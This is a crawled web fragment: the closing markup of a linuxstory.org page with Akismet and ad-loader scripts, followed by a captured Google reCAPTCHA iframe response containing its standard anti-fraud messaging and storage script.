<script defer type="text/javascript" src="https://linuxstory.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997009" id="akismet-frontend-js"></script>
 <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NDyA0oigLPzpns-WX8iHVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769117481360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>